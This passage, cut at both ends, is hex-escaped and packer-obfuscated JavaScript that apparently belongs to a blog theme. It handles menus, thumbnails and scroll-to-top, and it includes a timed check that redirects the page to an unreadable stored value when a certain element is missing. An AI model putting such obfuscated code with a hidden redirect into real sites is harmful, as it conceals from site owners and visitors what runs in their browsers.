5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x69\x28\x4c\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6e\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x79\x20\x31\x4e\x3d\x32\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x43\x29\x7b\x43\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x6f\x3d\x43\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x32\x55\x3d\x32\x6f\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4b\x2c\x31\x69\x2c\x31\x52\x2c\x31\x57\x2c\x31\x62\x3b\x32\x4f\x28\x79\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x32\x55\x3b\x31\x50\x2b\x2b\x29\x7b\x31\x4b\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x29\x3b\x31\x52\x3d\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x69\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x2b\x31\x29\x3b\x31\x57\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x57\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x43\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x43\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x43\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x43\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x4f\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x31\x63\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x31\x46\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x33\x6a\x3d\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x6a\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6d\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6e\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x71\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2b\x31\x64\x5b\x61\x5b\x35\x65\x5d\x5d\x2b\x61\x5b\x34\x77\x5d\x29\x3b\x43\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x66\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x52\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x29\x3b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x52\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x32\x44\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x2c\x33\x71\x3d\x32\x44\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x33\x71\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x33\x42\x3a\x4c\x28\x33\x6f\x29\x7b\x79\x20\x33\x62\x3d\x43\x28\x33\x6f\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x33\x62\x2b\x61\x5b\x35\x79\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x3b\x43\x28\x32\x43\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x4c\x28\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x29\x3e\x32\x56\x29\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x46\x5d\x7d\x29\x7d\x31\x63\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x49\x5d\x7d\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x44\x3a\x30\x7d\x2c\x34\x79\x29\x3b\x31\x6a\x20\x34\x78\x7d\x29\x3b\x43\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x46\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x46\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\